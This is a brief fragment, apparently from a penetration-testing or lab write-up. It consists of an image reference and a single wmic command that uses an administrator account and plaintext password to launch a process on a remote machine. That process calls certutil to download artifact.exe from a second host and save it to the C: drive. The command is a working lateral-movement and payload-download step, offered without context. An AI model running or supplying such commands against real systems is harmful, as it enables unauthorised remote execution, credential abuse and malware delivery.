 wmic /node:192.168.93.30 /user:administrator /password:Whoami2021 process call create "cmd.exe /c certutil -urlcache -split -f http://192.168.43.199/artifact.exe C:/artifact.exe"